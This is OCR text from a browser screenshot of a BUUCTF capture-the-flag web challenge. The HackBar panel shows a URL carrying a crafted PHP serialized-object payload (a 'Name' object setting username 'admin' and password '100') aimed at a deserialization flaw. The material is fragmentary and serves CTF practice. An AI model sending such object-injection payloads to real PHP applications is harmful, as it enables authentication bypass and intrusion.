 PHP: Spl
ct::__toString
浅析PHP原生类-安全客 - 安全
Index of /pop
BUUCTF在线评测
I have a cat!
ctf.show
24:50
不安全
c8043e9e-3f50-4405-8b39-cd5262fbd30f.node4.buuoj.cn:81/?select=O%3A4%3A"Name"%3A2%3A%7Bs%3A8%3A"username"%3Bs%3A5%3A"admin"%3Bs%3A8%3A"password...
11
5
因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
Syclover @ cl4y
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
HackBar
2
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Help!
Load URL
http://c8043e9e-3f50-4405-8b39-cd5262fbd30f.node4.buuoj.cn:81/?
select=O%3A4%3A%22Name%22%3A2%3A%7Bs%3A8%3A%22username%22%3Bs%3A5%3A%22admin%22%3Bs%3A8%3A%22password%22%3Bs%3A3%3A%22100%22%3B%7D
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
英
20:32
2023-07-04